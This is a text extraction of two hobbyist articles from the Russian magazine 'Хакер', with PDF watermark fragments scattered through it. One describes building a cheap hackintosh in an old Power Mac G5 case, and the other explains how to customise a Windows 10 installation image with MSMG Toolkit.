
книги хакеры / журнал хакер / 254_Optimized
.pdf
|
|
|
hang |
e |
|
|
|
|
||
|
|
C |
|
|
E |
|
|
|||
|
X |
|
|
|
|
|
|
|||
|
- |
|
|
|
|
|
|
d |
|
|
|
F |
|
|
|
|
|
|
|
t |
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|
||
|
|
|
|
|
|
|
||||
|
wClick |
|
BUY |
o m |
ТРЮКИ |
|||||
|
to |
|
|
|
||||||
|
|
|
|
|
|
|
|
|||
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
.c |
|
||
|
. |
|
|
c |
|
|
|
|
||
|
p |
|
|
|
|
g |
|
|
||
|
|
df |
-x |
|
n |
e |
|
|||
|
|
|
ha |
|
|
|
|
|||
КАК Я СОБРАЛ ДЕШЕВЫЙ КОМПЬЮТЕР НА MACOS
ИЗ ВЕТОК И КОМПОСТА
Валентин Холмогоров valentin@holmogorov.ru
|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|||
|
|
|
|
|
|
|
||||
|
|
|
|
|
BUY |
|
|
|||
|
|
|
|
to |
|
|
|
|
|
|
w Click |
|
|
|
|
|
m |
||||
|
|
|
|
|
|
|||||
w |
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
o |
|
|
. |
|
|
c |
|
|
.c |
|
||
|
|
p |
|
|
|
g |
|
|
||
|
|
|
df |
|
|
n |
e |
|
||
|
|
|
|
-x ha |
|
|
|
|
||
Чаще всего люди планируют собрать хакинтош с какой то определенной целью: освоить новую для себя операци онную систему или делать что то, для чего нужен именно мак. Выбирают аппаратную конфигурацию, покупают железо и в последнюю очередь размышляют о том, куда это железо поместить. У меня вышло прямо наоборот: волею случая мне достался великолепный корпус от Power Mac G5, для которо го я не нашел лучшего применения, кроме как собрать в нем хакинтош на платформе Intel.
Этому Power Mac G5 выпала непростая судьба. Много лет он трудился верой и правдой у моего приятеля, пока однажды на компьютере не вышла из строя материнка. Приятель заказал аналогичную плату на eBay, но где то между Лос Анжелесом и Таганрогом «Почта России» уронила на нее бандероль со слоном, в результате чего и эта плата окончательно пришла в негодность. Отчаявшись, владелец решил сдать безвременно почивший Power Mac в цветмет, но я вовремя отговорил его от этой затеи и обменял бездыханную компьютерную тушку на пару бутылок «Шпатена». С тех пор G5 пылился на моих антресолях, дожидаясь момента, когда у меня наконец дойдут руки сделать из него хоть что то полезное. Свободное время появилось с нас туплением коронавирусного апокалипсиса, и я не стал терять его даром.
С самого начала я решил не восстанавливать компьютер в аутентичной конфигурации: платформа Power PC, хоть у нее и остаются преданные фанаты, сегодня уже морально устарела. Под старую OS X нет современного софта, браузеры неспособны адекватно отображать веб страницы, да и работает эта операционка, прямо скажем, небыстро. Однако с переходом Apple на платформу Intel появилась возможность запускать macOS не только на настоящей «яблочной» технике, но и на обычных ПК, имеющих совмести мые аппаратные характеристики. Да, в отличие от настоящих маков, в хакин тошах далеко не все работает «из коробки», и с настройкой операционной системы порой приходится изрядно повозиться. Но, как говорила Красная Шапочка из популярного анекдота, «дорогу знаю, секс люблю». Трудности меня не пугали.
Этот великолепный стильный корпус достался мне на халяву! Ну, почти
Утвердившись в мысли собрать хакинтош, я поставил себе еще одну задачу: потратить на запланированный научно технический эксперимент как можно меньше финансов. Элегантный корпус, похожий на стильную алюминиевую терку, у меня уже был. От старых апгрейдов и компьютерных ремонтов оста лась пара модулей памяти DDR3, видеокарта AMD Radeon HD 5800, неплохой блок питания на 450 Вт и даже ноутбучный SSD накопитель на 120 Гбайт. Не хватало самого главного: процессора и материнской платы. На всякий случай отмечу, что до начала этой эпопеи я никогда не занимался ничем подобным — это был мой первый опыт самостоятельной сборки хакинтоша, и я совершенно не представлял, с чем именно мне придется столкнуться.
Прошерстив форумы и покурив мануалы, я узнал, что к выбору комплек тующих следует подходить не так, как это делал я, а осознанно. Энтузиасты публикуют специальные таблицы совместимости, позволяющие определить, на каком железе можно запустить macOS без проблем, какое будет работать лишь под звуки бубна, а с каким лучше не связываться вовсе. По счастью, моя видеокарта оказалась в списке поддерживаемых устройств. Среди материн ских плат наилучшей совместимостью обладают многие изделия Gigabyte и некоторые модели ASUS, но большинство из них никак не вписывается в категорию бюджетных. На одном из форумов я наткнулся на упоминание о том, что китайцы давно и продуктивно торгуют на AliExpress недорогими материнскими платами под процессоры Intel Xeon, отлично годящимися для сборки хакинтошей.
Актуальную информацию по совместимому с macOS железу ты можешь найти на следующих сайтах:
•Тonymacx86 — один из известнейших англо язычных ресурсов, посвященных хакинтошам.
•Hackintosh.com — название говорит само за себя. Тут можно отыскать полезные инструк ции и гайды.
•OSX86Project — один из старейших хакерских проектов, посвященных установке macOS на PC. Русскоязычный форум, похоже, давно умер, но англоязычный живее всех живых.
•Ветка на 4PDA, посвященная хакинтошам. Форум 4PDA вообще кладезь полезной информации на русском языке по этой теме.
•Раздел про хакинтош на Android+1 — тут я нашел несколько полезных мануалов по заводу девайсов.
•Applelife.ru — прекрасный форум, на котором можно найти инструкции по заводу видеокарт, звука и прочих девайсов на хакинтошах.
•Ну и конечно, ролики с видеоинструкциями на YouTube.
Я остановил свой выбор на китайской плате g218a rev 1.2 под сокет 2011 с установленным на ней 6 ядерным процессором Intel Xeon E5 2620, которую по случаю купил на «Авито» за пару тысяч рублей. Помимо низкой цены, плата интересна тем, что на ней имеется аж четыре слота DDR3, в которые можно устанавливать серверную память с поддержкой ECC REG. Эта память, как ни странно, продается намного дешевле обычной «десктопной» (а в варианте «б/у» — вообще почти даром), притом что сама плата поддерживает четырехканальный режим. На «Али» сейчас таких плат, пожалуй, уже не сыскать, но есть современные и очень недорогие аналоги вроде Jingsha x79, а также различные платы под торговой маркой Huanan. Да и вообще, с сокетом 2011 на AliExpress можно найти множество OEM плат известной китайской фирмы NoNaMe, главное — загуглить, подойдет ли чип сет для конструирования хакинтоша.
Продолжение статьи →

|
|
|
|
hang |
e |
|
|
|
|
||
|
|
|
C |
|
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|
|||
|
- |
|
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
|
NOW! |
o |
|
||
|
|
|
|
|
|
|
|
||||
w Click |
|
BUY |
o m |
ТРЮКИ |
|||||||
to |
|
|
|
||||||||
|
|
|
|
|
|
|
|
|
|||
|
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
c |
|
|
|
.c |
|
|
|
. |
|
|
|
|
|
|
|
|||
|
|
p |
|
|
|
|
|
g |
|
|
|
|
|
|
df |
-x |
|
n |
e |
|
|||
|
|
|
|
ha |
|
|
|
|
|||
|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|||
← НАЧАЛО СТАТЬИw Click |
|
BUY |
|
m |
||||||
to |
|
|
|
|
||||||
|
|
|
|
|
|
|
|
|
||
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
c |
|
|
|
o |
|
|
|
|
|
|
|
.c |
|
|||
|
. |
|
|
|
|
|
|
|||
|
|
p |
|
|
|
|
g |
|
|
|
|
|
|
df |
|
|
n |
e |
|
||
|
|
|
|
-x ha |
|
|
|
|
||
КАК Я СОБРАЛ ДЕШЕВЫЙ КОМПЬЮТЕР НА MACOS ИЗ ВЕТОК И КОМПОСТА
ХАРДВАРЬ
Первым этапом в деле строительства хакинтоша стал варварский демонтаж потрохов Apple Power Mac из фирменного корпуса. Дефектная материнская плата отправилась на помойку, за ней последовал блок питания, который в этой машине очень компактно расположен в нижней части кейса. Оба про цессора, система охлаждения, видяха и прочий исправный ливер были выс тавлены за копейки на доске объявлений и со свистом улетели к новым вла дельцам буквально на следующий день. Огромная куча вентиляторов, которыми был оборудован G5, заполнила отдельный мусорный пакет.
Зачем в компьютерах Apple столько вентиляторов?
Наконец корпус был освобожден от лишних конструктивных элементов.
Так Power Mac выглядит гораздо лучше!
Поскольку точки монтирования современных материнских плат расположены иначе, чем на плате с процессорами Power PC, да и размещение элементов на задней стенке системного блока принципиально иное, я решил не замора чиваться с художественным выпиливанием по металлу, а пойти по пути наименьшего сопротивления. В соцсетях был найден старый компьютерный корпус формата MiniTower, от которого я открутил и вернул владельцу блок питания, благодаря чему ящик достался мне «за самовывоз». То, что кор пус — старый, было мне только на руку: в давние времена производители не жалели металла для компьютерных кейсов, благодаря чему они были креп кими, в отличие от современных, сделанных из паршивой фольги.
Мне от корпуса был нужен только поддон, к которому крепится плата, и задняя стенка с отверстием под планку материнки и пазами для плат рас ширения — этот кусок я благополучно выпилил дремелем. Примерив поддон в корпусе G5, я разметил на задней стенке соответствующие отверстия, пос ле чего тем же дремелем варварски удалил все лишнее. После установки новой платы я закрыл оставшиеся отверстия вырезанной из алюминиевого листа пластиной, которую закрепил на заклепках, а к стыкам приклеил декоративный алюминиевый же уголок из строительного магазина.
Безжалостно отпиливаем все лишнее!
Для крепления поддона в корпусе я использовал мебельные уголки из бли жайшего строймаркета, а швы в местах стыковки вкладки с корпусом залил силиконовым герметиком — и для надежности, и чтобы избежать дребезга при вибрации поддона под воздействием работающих кулеров.
Поддон я закрепил на металлических уголках и для надежности залил швы герметиком
Отдельно пришлось повозиться с оптическим приводом. В качестве мультид райва в G5 использовался обычный CD ROM с интерфейсом IDE, который отсутствует на современной материнской плате. Найденный мною в коробке с компьютерным хламом пишущий DVD с разъемом SATA подошел по посадочным местам просто идеально, только вот торцевая пластина лотка не пролезала в створку на корпусе. Снова вооружившись дремелем с шли фовальной насадкой, я немного модифицировал лоток, спилив с каждой его стороны миллиметра по три и знатно надышавшись пластиковой пылью.
Следом возник вопрос, как поместить в корпусе блок питания. Стало совершенно очевидно, что там, где он обычно крепится в корпусах PC, его приспособить не получится, поскольку матушкой природой для него не пре дусмотрено посадочного места — в верхней задней части корпуса G5 устро ен отсек для жестких дисков, а ниже расположилась материнская плата. Поразмыслив, я присобачил БП в самом низу ближе к лицевой панели, зак репив его на нижней части корпуса с помощью все тех же мебельных уголков. На задней стенке я смонтировал штатный разъем для силового кабеля, который присутствовал в корпусе изначально, причем на том же самом мес те, и припаял к нему провода обрезанного шнура от компьютера. Места пай ки я заизолировал термоусадочными трубками, а оставшийся разъем шнура воткнул в новый БП внутри корпуса. Получилось довольно таки элегантно.
Мебельные уголки — лучший помощник строителя коммунизма хакин тоша
Блок питания пришлось поместить в нижней части корпуса — больше его впихнуть было некуда
После всех этих манипуляций у меня еще осталась пригоршня мебельных уголков. Чтобы добро не пропадало, я использовал их для установки в сво бодной верхней части корпуса дополнительного кулера, найденного в короб ке с компьютерным барахлом, которое и к делу не приспособить, и выкинуть жалко.
Лишний кулер в хозяйстве не помешает!
Напоследок нужно было решить, как поступить с лицевой панелью. У Power Mac в передней части корпуса расположена кнопка питания, разъемы USB и IEEE 1394, а также разъем для подключения наушников, причем изнутри все эти девайсы смонтированы на одной плате, имеющей шлейф с диковинным контактным узлом. Чтобы не тратить время на поиск распиновки этого шлей фа в интернете и не колхозить переходник, плату я решил выкинуть.
Кнопку питания подходящего дизайна я без особого труда отыскал на «Алиэкспрессе» — к ней я припаял провода с клеммами от старого кор пуса ATX, послужившего донором для поддона. Отверстие под кнопку в кор пусе Apple пришлось немного расширить надфилем.
Подходящие детали всегда можно найти на AliExpress
Там же, на AliExpress, я заказал девайс, состоящий из двух разъемов USB с креплением к лицевой панели компьютерного корпуса и шнура для подклю чения к материнской плате.
Высокая скорость двойной порт USB горячее надувательство адаптер заголовка PCB отличный качества из Китай :)
Поскольку на «мордочке» Power Mac имеется только одно отверстие под USB, второй свободный разъем я закрепил на двусторонний скотч внутри корпуса и воткнул туда донгл Wi Fi. Это оказалось не лучшей идеей: после закрытия крышки качество приема сигнала беспроводной сети заметно упа ло, и донгл я в итоге подключил к разъему USB на задней панели материн ской платы, где он благополучно работает до сих пор. Вместо него к внут реннему разъему я присоединил «USB свисток» Bluetooth, для которого кор пус оказался не помехой. Примечательно: если с запуском Wi Fi пришлось немного повозиться, о чем я расскажу позже, оба имевшихся в моих богатых запасах USB адаптера Bluetooth (я подключил их ради эксперимента по оче реди) завелись в macOS сразу и без проблем.
Свободный внутренний USB разъем было решено использовать для подключения Bluetooth
Для достижения идеального результата я планировал распаять разъем для наушников и подключить его к порту AUDIO на материнской плате, но мне стало лень. Вместо этого я воткнул в дырку от «джека» на лицевой панели корпуса светодиод, припаял к нему два провода и присоединил их к кон тактам HDD LED на плате. Для дырки от IEEE 1394 я распечатал на домаш нем 3D принтере заглушку из полупрозрачного пластика Watson и, чтобы она несла хоть какую то функциональную нагрузку, приклеил к ней термоклеевым пистолетом изнутри еще один светодиод, который завел на Power LED. Выш ло вполне сносно.
Передняя панель получилась вполне функциональной и простой в изго товлении
После окончательной сборки компоновка корпуса оказалась довольно плот ной: SSD, на котором я решил разместить операционную систему, был прик леен на двусторонний скотч рядом с оптическим приводом, а в штатной кор зине для жестких дисков я разместил терабайтный HDD под данные из своих старых запасов.
Окончательный вид собранного хакинтоша — пока без декоративной заглушки на задней стенке, которую я смонтировал в самую последнюю очередь
Задержав дыхание, я подключил комп к сети и нажал на кнопку питания. Бибикнув динамиком, машина радостно зашелестела кулерами, а на монито ре появилась заставка BIOS. Можно приступать к установке софта.
СОФТВАРЬ
Удивительно, но факт: читать мануалы по установке macOS на PC намного страшнее, чем выполнять эту самую установку. Мне удалось справиться с первого раза. Подготовив загрузочную флешку по инструкции с одного из сайтов, я установил на SSD своего хакинтоша macOS Catalina.
На настоящих компьютерах Apple используется EFI со специальной кон фигурацией, препятствующей загрузке операционной системы на «неп равильном» железе. Для борьбы с этим явлением наш соотечественник, известный под ником slice, разработал замечательный загрузчик Clover. На сегодняшний день Clover считается лучшим загрузчиком для хакинтошей, способным эмулировать EFI режим запуска macOS.
Мануалов по установке и настройке Clover имеется множество как на рус ском, так и на английском языке, а на форуме Applelife есть отдельная ветка, посвященная загрузчику, которую модерирует сам разработчик программы. Clover поставляется в виде инсталляционного пакета .pkg, а для его настрой ки можно воспользоваться либо автоматизированным скриптом CloverGrower, как это сделал я, либо покопаться вручную в файле config.plist.
В моем случае установка и настройка Clover заняла от силы минут пят надцать, после чего все прекрасно заработало само. Catalina запустилась с SSD, и на экране отобразился долгожданный интерфейс macOS.
Хакинтош опознан как Mac Pro Late 2013
Мой хакинтош опознался как Mac Pro Late 2013, при этом машина прекрасно ходит в App Store, подключается к iCloud и позволяет пользоваться всеми остальными ништяками от Apple. Некоторые проблемы возникли только с дву мя девайсами. Во первых, после выхода из сна в macOS бесследно про падал звук — эту болезнь удалось вылечить установкой пакета Voodoo HDA. Во вторых, поначалу у меня не хотел запускаться ни один из найденных в моих закромах адаптеров Wi Fi. На различных форумах владельцам хакин тошей советуют приобретать дорогие платы, мимикрирующие под штатный беспроводной адаптер Apple, однако проблему можно решить покупкой любого дешевого «USB свистка», собранного на чипе Realtek, к которому можно найти драйверы для macOS. Я приобрел на AliExpress вот этот, пот ратив на покупку всего 359 рублей. Работает отменно!
Ко всему прочему выяснилось, что плата не поддерживает одновремен ную установку модулей серверной памяти с ECC REG и обычной «десктоп ной», хотя по отдельности они работают отлично. Но этого, впрочем, сле довало ожидать. На гонорар от этой статьи я планирую докупить пару «бэуш ных» серверных планок DDR3 — плата позволяет использовать до 32 Гбайт оперативной памяти. В итоге должен получиться космолет покруче «Звездно го разрушителя», которого хватит еще на пару лет, пока на этом агрегате не начнут тормозить графические редакторы и игры.
ВЫВОДЫ
На всю эпопею, включая покупку мелочовки на AliExpress и метизов в «Леруа Мерлен», у меня ушло порядка 5000 рублей. В результате получилась годная рабочая машина, которая лихо уделывает по производительности мой пятилетний Mac mini с процессором Core i5. Да, перед началом сборки хакин тоша у меня был неплохой задел в виде груды старых компьютерных комплек тующих, которые я пустил в работу. Но даже без них компьютер вышел бы намного дешевле, чем «фирменный» мак с аналогичными характеристиками.
Некоторые «хакинтошестроители» идут в своих разработках еще дальше и добавляют в конструкцию всевозможные «свистелки» на Arduino, издающие при включении питания характерный «эппловский» звук, подбирают Bluetooth адаптеры, лучше всего работающие с фирменной Magic Mouse и беспровод ной клавиатурой от Apple. Однако, поскольку этот проект изначально задумы вался в концепции «фигак фигак и в продакшн», я считаю все эти навороты излишними. Машина получилась очень дешевой и вполне сердитой, задуман ным требованиям к производительности она полностью соответствует и работает стабильно.
Что еще нужно обычному юзеру? 

|
|
|
hang |
e |
|
|
|
|
||
|
|
C |
|
|
E |
|
|
|||
|
X |
|
|
|
|
|
|
|||
|
- |
|
|
|
|
|
|
d |
|
|
|
F |
|
|
|
|
|
|
|
t |
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|
||
|
|
|
|
|
|
|
||||
|
wClick |
|
BUY |
o m |
ТРЮКИ |
|||||
|
to |
|
|
|
||||||
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
|
|
|
w |
|
|
c |
|
|
|
.c |
|
||
|
. |
|
|
|
|
|
|
|||
|
p |
|
|
|
|
|
g |
|
|
|
|
|
df |
-x |
|
n |
e |
|
|||
|
|
|
ha |
|
|
|
|
|||
|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|||
|
|
|
|
|
|
|
||||
|
|
|
|
|
BUY |
|
|
|||
|
|
|
|
to |
|
|
|
|
|
|
w Click |
|
|
|
|
|
m |
||||
|
|
|
|
|
|
|||||
w |
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
c |
|
|
|
o |
|
|
. |
|
|
|
|
.c |
|
|||
|
|
p |
|
|
|
|
g |
|
|
|
|
|
|
df |
|
|
n |
e |
|
||
|
|
|
|
-x ha |
|
|
|
|
||
ЛЕГКИЙ СПОСОБ СОБРАТЬ СВОЙ ДИСТРИБУТИВ WINDOWS
Валентин Холмогоров valentin@holmogorov.ru
Сборка собственных дистрибутивов ОС — любимое развле чение линуксоидов. Считается, что пользователи Windows лишены столь привлекательной возможности проводить свободное время. Но это не так: существуют способы как минимум выпилить из дистрибутива Windows 10 лишние компоненты, отключить ненужные функции, интегрировать в него драйверы и обновления. Об этом и поговорим в сегодняшней статье.
Созданием кастомизированных или «облегченных» дистрибутивов винды юзеры баловались еще в конце прошлого века: например, статья о сборке минималистического дистрибутива Windows 98 Lite в «Хакере» выходила еще двадцать лет назад. Сайт самого проекта, что удивительно, жив до сих пор! Теперь мода вроде бы сошла на нет, но с появлением Windows 10 тема вновь стала набирать актуальность. На слабеньких планшетах и нетбуках «десятка» ворочается со скоростью черепахи, а при установке системы на старые устройства частенько возникают проблемы с драйверами, которые винда не в состоянии найти самостоятельно.
Напрашивается очевидное решение: убрать ненужные приложения, отключить лишние компоненты, интегрировать драйверы и все актуальные обновления прямо в дистрибутив, после чего отрубить систему автоматичес ких обновлений, чтобы не мешала работать. Если ко всему прочему еще и настроить автоматическую установку Windows, как рассказывалось в пре дыдущей статье, будет вообще красота. А почему бы, собственно, и нет?
ПОДГОТОВИТЕЛЬНЫЙ ЭТАП
Для препарирования дистрибутива Windows 10 нам понадобится как минимум сам дистрибутив Windows 10. О том, где его взять, я уже расска зывал, но кратко повторюсь: нужно скачать с сайта Microsoft «Средство соз дания носителя Windows 10» и либо сохранить дистрибутив в виде ISO файла, либо поместить его на флешку. Выбирай наиболее подходящую редакцию операционной системы — то есть ту, для которой у тебя есть серийник.
В целях художественного выпиливания из винды всего ненужного и добав ления в нее всякого полезного энтузиасты придумали тулзу MSMG Toolkit. Утилита поставляется в виде архива 7 Zip, который нужно распаковать на диск с сохранением структуры папок.
Для нормальной работы с образами Windows 10 утилита MSMG Toolkit должна быть запущена
вWindows версии 8.1 или 10. Конвертацию ESD
вWIM можно выполнить и в Windows 7, а вот
остальные функции работать, скорее всего, не будут.
Перейди в папку, в которую ты сохранил ISO образ Windows 10. Можно смон тировать этот образ на виртуальный диск, но для наших целей достаточно установить бесплатный архиватор 7 Zip и открыть ISO файл в нем как обыч ный архив. Если ты записал образ на флешку, можно просто просмотреть ее содержимое в проводнике. Скопируй все папки и файлы из дистрибутива Windows в подпапку DVD той директории, в которую ты распаковал MSMG Toolkit.
Теперь запусти MSMG Toolkit с помощью файла Start.cmd из папки с ути литой и нажми на клавиатуре латинскую A, чтобы принять лицензионное сог лашение, а затем клавишу Enter.
ИЗВЛЕКАЕМ И МОНТИРУЕМ ОБРАЗ
В стародавние времена дистрибутивы операционных систем от Microsoft упа ковывались в образы Windows Image Format (WIM). Позже разработчики отка зались от этого стандарта в пользу формата ESD с еще большей степенью сжатия, чтобы экономить дисковое пространство. К сожалению, большинство современных утилит не умеют работать с ESD, им нужен образ в традици онном WIM формате.
Поэтому в качестве первого шага нам нужно извлечь из файла install. esd, хранящегося в папке sources, упакованный WIM образ. В Windows за это отвечает консольная утилита dism, но ее использование подразуме вает определенные неудобства: как минимум нужно хорошенько наморщить мозг и вспомнить принципы работы с командной строкой. Мы пойдем другим путем.
MSMG Toolkit использует собственную копию dism последней версии, избавив тебя от необходимости набирать длинные директивы в командной строке и ломать голову над тем, почему она все равно не работает. Чтобы сконвертировать install.esd в WIM, нажми клавишу 2. Утилита предложит разные варианты преобразования, тебе нужно выбрать Convert Install ESD im age to WIM image, снова нажав клавишу 2.
Конвертация ESD в WIM с помощью MSMG
Тулза прочитает содержимое ESD и выведет на экран список всех образов Windows, которые хранятся внутри ESD архива.
Выбор нужного образа Windows из содержащихся в архиве
Нажми на клавишу с цифрой, соответствующей тому образу Windows, с которым ты дальше будешь работать. Теперь дождись, пока утилита извле чет выбранный тобой образ из ESD файла и экспортирует его в WIM, это зай мет некоторое время. Сконвертированный образ install.wim будет сох ранен в той же папке sources, где раньше лежал исходный файл, который автоматически удаляется.
Постоянные читатели могут поинтересоваться, почему этот довольно простой метод извлечения WIM не был описан в предыдущей статье. Прак тика показала, что утилита Windows SIM по какой то неизвестной науке причине плохо работает с образами, извлеченными с исполь зованием MSMG.
Теперь извлеченный образ нужно смонтировать для дальнейшей работы.
Нажми клавишу 1 (Source), а затем — еще раз 1 (Select source from folder). MSMG продемонстрирует список всех обнаруженных образов Windows. Наж ми клавишу с цифрой, соответствующей нужной версии ОС. От предложения смонтировать загрузочный образ (Do you want to mount Windows Boot Inage?) и образ восстановления (Do you want to mount Windows Recovery Inage?) отка зываемся, нажав клавишу N. Вскоре программа сообщит об успешном мон тировании образа.
Образ успешно смонтирован
Теперь можно смело приступать к дальнейшим действиям.
ИНТЕГРИРУЕМ ДРАЙВЕРЫ, ОБНОВЛЕНИЯ И ЯЗЫКОВЫЕ ПАКЕТЫ
У Windows 10 далеко не всегда получается найти драйверы устройств в авто матическом режиме. Если ты устанавливаешь систему на компьютер, для которого у тебя уже имеется запас драйверов, их можно сразу интегри ровать в дистрибутив и сэкономить таким образом время. То же самое каса ется обновлений ОС: ты сможешь избежать утомительной процедуры ска чивания и установки вышедших апдейтов, заранее добавив их в дистрибутив
Windows 10.
Скачай все обновления для твоей редакции Windows с сайта Microsoft
ипомести их в соответствующую подпапку директории Updates\w10: x64 для 64 разрядной версии Windows и x86 — для 32 разрядной. Драйверы нуж но скопировать в папки x64 и x86, которые можно найти в директории \Drivers\Install\w10. Проследи за тем, чтобы разрядность драйверов
иразрядность папок их размещения совпадали.
Врабочей папке MSMG есть директория \Packs\LanguagePacks\w10.
В ней — набор папок, соответствующих редакциям Windows, а в них, в свою очередь, размещены подпапки, соответствующие разрядности ОС. Если ты хочешь интегрировать в дистрибутив недостающий языковой пакет, перейди в нужную папку, создай в ней подпапку (если ее не существует) с именем, совпадающим с именем добавляемого пакета, например ru RU для русского языка или fr FR для французского, и помести туда файлы языкового пакета
вформате .cab.
Вглавном меню MSMG нажми клавишу 3, чтобы выбрать опцию Integrate.
Интеграция в дистрибутив Windows дополнительных компонентов
Не интегрируй в дистрибутив обновления перед интеграцией языковых пакетов! Необ ходимо сначала интегрировать все языковые пакеты и только потом — хотфиксы, сервис паки и патчи, имеющие в своем составе ресурсы, которые зависят от языковой локализации. В про тивном случае есть ненулевой шанс, что язы ковые компоненты обновлений не применятся в операционной системе правильно.
При интеграции языковых пакетов нажми клавишу 1, подтверди свой выбор
(клавиша Y), а затем выбери вариант Integrate to Windows Installation Image (клавиша 2). Затем введи языковой код интегрируемого пакета, выбрав его из списка.
Интеграция языковых пакетов
Интеграция драйверов выполняется аналогичным образом: в главном меню
MSMG нажми на клавишу 3 (Integrate), затем — 2 (Windows Drivers), еще раз 2 (Integrate to Windows Installation Image) и, наконец, подтверди свой выбор нажатием клавиши Y.
В последнюю очередь рекомендуется интегрировать обновления. Наж ми 3 (Integrate), затем 4 (Windows Updates), согласись продолжить интегра цию нажатием клавиши Y, после чего нажми 1 (Integrate Windows Updates).
УДАЛЯЕМ ЛИШНЕЕ
С помощью MSMG Toolkit можно выпилить из дистрибутива Windows встро енные программы и Metro приложения, которыми ты не пользуешься. Для этого в главном меню нажми клавишу 4 (Remove), а затем — 1 (Remove Windows Components). Тебе будет предложено на выбор несколько разделов:
•[1] Internet — включает Adobe Flash for Windows и Internet Explorer;
•[2] Multimedia — семь компонентов, в том числе Speech Recognition, Win dows Media Player и Windows Photo Viewer;
•[3] Privacy — 11 разных служб, связанных с доступом к системе и безопас ностью;
•[4] Remoting — включает Home Group, MultiPoint Connector и Remote Assistance;
•[5] System — встроенные приложения, такие как графический редактор
Paint, System Restore, Windows Subsystem for Linux, всего восемь штук;
•[6] System Apps — 26 приложений, включая проводник, Microsoft Edge, Cortana, Skype;
•[7] Windows Apps 1 — стандартные приложения, в том числе калькулятор, Paint 3D, Messaging, Microsoft Pay, всего 35 штук;
•[8] Windows Apps 2 — приложения Windows Store, Xbox App и Xbox Identity Provider.
Выбранные программы будут безжалостно выпилены из дистрибутива и не станут устанавливаться на твое устройство, таким образом экономится дис ковое пространство. В некоторых версиях Windows экран Remove содержит также функцию Remove Default Metro Apps — с ее помощью можно удалить ненужные Metro приложения.
ДОПОЛНИТЕЛЬНЫЕ ВОЗМОЖНОСТИ КАСТОМИЗАЦИИ
С использованием MSMG Toolkit можно добавить в дистрибутив дополнитель ные файлы и элементы: шрифты, аватарки учетных записей Windows, курсоры, любые системные файлы, объекты Windows Recovery Environment, темы оформления Metro приложений (проигрывателя Windows, Photo Viewer, каль кулятора).
Все эти файлы нужно предварительно положить в соответствующие под папки директории \Custom\Files\w10\ x64 или \Custom\Files\w10\ x86,
после чего выбрать в меню MSMG Toolkit пункт 3 (Integrate), затем — 5 (Win dows Custom Features) и, наконец, нажать Y. Интегрируемые объекты можно будет выбрать в предложенном списке.
Дополнительные возможности кастомизации Windows
При добавлении компонентов с помощью этой функции следует помнить, что утилита SFC будет ругаться на нарушение целостности системных файлов Windows. С этим придется смириться.
Дополнительно ты можешь изменить ряд базовых настроек Windows, выбрав в меню MSMG команды 5 (Customize) — 8 (Apply Tweaks). Здесь можно сде лать с виндой следующее:
•отключить Cortana;
•убрать кнопку TaskView с панели задач;
•отключить автоматическое обновление драйверов с помощью Windows Update;
•отключить автоматическую загрузку и установку сторонних приложений;
•выключить Windows Defender;
•отключить автоматические обновления Automatic Windows Upgrade и Win dows Update;
•выключить резервирование дискового пространства для обновлений (Dis able Microsoft Reserved Storage Space for Windows Updates);
•заставить программы .NET использовать новейший .NET Framework;
•включить программу просмотра изображений Windows Photo Viewer (по умолчанию она отключена);
•включить кодек Fraunhofer MP3 Professional.
Здесь можно воспользоваться дополнительными твиками
СОХРАНЯЕМ ИЗМЕНЕНИЯ
Когда все готово, в главном меню MSMG Toolkit выполни команды 6 (Apply)
и2 (Apply & Save Changes to Source Image). Теперь нажми клавишу 7 (Target)
ивыбери, в каком формате ты хочешь сохранить обновленный дистрибутив.
Сохраняем результат своих трудов
Ты можешь создать ISO файл для последующего прожига образа на оптичес кий диск, сразу записать дистрибутив на DVD болванку или скопировать его на USB флешку. Можно перезаписать измененный загрузчик и образ Win dows на ранее созданную флешку с дистрибутивом (Sync Source Boot & Install Images to USB Flash Drive) или создать новую загрузочную флешку с дистри бутивом, используя функцию Burn an ISO Image to Bootable USB Flash Drive.
Нажатие на клавишу 6 отформатирует флешку перед записью.
ПОСЛЕСЛОВИЕ
С использованием MSMG Toolkit можно создать «облегченный» дистрибутив Windows 8.1 или 10 для установки на планшет, нетбук или устаревший компь ютер — программа позволит сэкономить дисковое пространство за счет уда ления ненужных компонентов и приложений. Кроме того, ты можешь сэконо мить время, если заранее интегрируешь в Windows все необходимые обновления и драйверы, а также оптимизировать рабочую среду, отключив неиспользуемые функции операционной системы. 

|
|
|
hang |
e |
|
|
|
|
|
